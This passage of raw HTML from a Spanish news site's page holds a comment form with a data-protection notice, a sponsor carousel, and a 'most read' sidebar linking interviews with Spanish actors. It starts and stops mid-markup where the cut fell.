<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Plaza-desde-Posada-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Tomelloso, ese lugar de la Mancha del que sí quieres acordarte</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='35831' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3109" data-next-page="https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/amparo-torres-brinda-con-la-lonja-por-un-2023-fructifero-para-el-sector-agropecuario/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
